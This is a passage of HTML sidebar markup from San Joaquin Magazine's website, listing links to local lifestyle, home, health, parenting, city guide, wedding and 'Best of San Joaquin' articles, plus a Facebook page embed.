										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/ireland-forever/" title="Ireland Forever">
										Ireland Forever									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/5-beer-cations-to-take-right-now/" title="5 Beer-Cations to Take Right Now">
										5 Beer-Cations to Take Right Now									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/kitchen-remodel-trends/" title="Kitchen Remodel Trends">
										Kitchen Remodel Trends									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/04/agent-of-change-anna-malaika-nti-asare/" title="Agent of Change: Anna Malaika Nti-Asare">
										Agent of Change: Anna Malaika Nti-Asare									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/11/hostess-with-the-mostess/" title="Hostess with the Mostess">
										Hostess with the Mostess									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/48-hours-in-san-francisco-a-travel-guide-for-the-experienced-novice/" title="48 Hours in San Francisco: A Travel Guide for the Experienced Novice">
										48 Hours in San Francisco: A Travel Guide for the Experienced Novice									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/french-25-california-cajun-a-big-hit-in-stockton/" title="French 25  ‘California Cajun’ a Big Hit in Stockton">
										French 25  ‘California Cajun’ a Big Hit in Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
